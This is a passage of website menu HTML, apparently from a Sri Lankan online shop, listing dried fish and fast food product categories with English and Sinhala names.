						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kebab – කෙබාබ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Kotthu Roti – කොත්තු රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maccheroni – මැකරෝනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Rice – කිරිබත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Murukku – මුරුක්කු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-600f26bf" data-id="600f26bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13729c4d elementor-widget elementor-widget-heading" data-id="13729c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-56cdb9f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56cdb9f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Noodles – නූඩ්ල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Omelet – ඔම්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Parata – පරාටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta – පැස්ටා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pastries – ප්‍රේස්ට්‍රි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pittu – පිට්ටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pizza – පීසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pol Roti – පොල් රොටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prawn Vade – ඉස්සෝ වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rice and Curry – බත් හා ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sandwiches – සැන්ඩ්විච්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Skewer – ස්කීවර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76caf59" data-id="76caf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a1476a4 elementor-widget elementor-widget-heading" data-id="5a1476a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4436aec4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4436aec4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spaghetti – ස්පගති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spicy Coconut Relish Samboll – පොල් සම්බෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

